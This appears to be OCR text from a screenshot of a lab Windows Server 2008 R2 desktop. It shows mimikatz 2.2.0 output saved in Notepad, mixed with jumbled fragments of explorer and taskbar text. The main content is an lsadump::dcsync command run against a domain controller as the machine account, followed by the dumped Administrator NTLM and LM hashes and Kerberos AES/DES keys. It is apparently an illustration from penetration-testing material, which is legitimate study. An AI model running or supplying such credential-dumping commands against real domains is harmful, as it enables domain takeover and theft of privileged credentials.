 mimikatz 2.2.0 x64 (oe.eo)
1 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
.#####. mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /domain:ffffffff0x.com /dc:WIN-A5GPDCPJ7OT.fff
[DC] 'ffffffff0x.com' will be the domain
[DC] 'WIN-A5GPDCPJ7OT.ffffffff0x.com' will be the DC server
[DC] 'administrator' will be the user account
[AUTH] Username: WIN-A5GPDCPJ7OT$
[AUTH] Domain : ffffffff0x
[AUTH] Password:
[AUTH] Explicit NTLM Mode
Object RDN : Administrator
** SAM ACCOUNT **
SAM Username : Administrator
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration : 1601/1/1 8:00:00
Password last change : 2021/1/28 13:18:16
Object Security ID : S-1-5-21-1112871890-2494343973-3486175548-500
Object Relative ID : 500
Credentials:
Hash NTLM: a02b23f9f201e97ba7626965189c2c37
ntlm- 0: a02b23f9f201e97ba7626965189c2c37
ntlm- 1: c780c78872a102256e946b3ad238f661
lm - 0: bea3a01cb067b56e69c9b510f710538a
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : FFFFFFFF0X.COMAdministrator
Default Iterations : 4096
Credentials
aes256_hmac (4096) : f99b13f7de853f1e3e78dcd95d74136e0683de3b3b515f45de4be
aes128_hmac (4096) : 8802773ba53bcc129da19b4b858d3be4
des_cbc_md5 (4096) : 7658949d2a4667b0
dcsync
ator /a
>> 1.t
xt
4 KB
37 KB
79 KB
47 KB
4 个对象
ffff0x.com /user:administrator /authuser:WIN-A5GPDCPJ7OT$ /authdomain:ffffffff0x
/authpassword: /authntlm" command of "lsadump" module not found !
Module : lsadump
Windows Server 2008 R2 Datacenter
内部版本 7601
此 Windows 副本不是正版
开始
CH
14:22
2021/1/28